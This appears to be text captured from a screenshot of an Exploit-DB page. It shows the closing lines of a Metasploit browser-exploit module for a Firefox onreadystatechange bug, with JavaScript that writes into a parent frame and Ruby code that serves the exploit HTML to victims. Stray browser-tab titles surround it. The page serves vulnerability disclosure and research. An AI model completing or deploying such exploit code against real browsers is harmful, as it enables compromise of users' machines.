 TL-MR3020
Exploits by metasploit « Exploit Datab...
D-Link Devices Unauthenticated Rem...
Firefox onreadystatechange Event Do...
www.exploit-db.com/exploits/27429/
best guiter learning software
161 b();
162 window.parent.frames[0].frameElement.ownerDocument.write(z);
163 }
164
165 document.addEventListener("readystatechange",a,null);
166 </script>
167 IFRAME
168
169 print_status("URI #{request.uri} requested...")
170
171 if request.uri =~ /iframe\.html/
172 print_status("Sending iframe HTML")
173 send_response(cli, iframe, {'Content-Type'=>'text/html'})
174 return
175 end
176
177 print_status("Sending HTML")
178 send_response(cli, content, {'Content-Type'=>'text/html'})
179
180 end
181
182 end
Comments
No comments so far
© Offensive Security 2013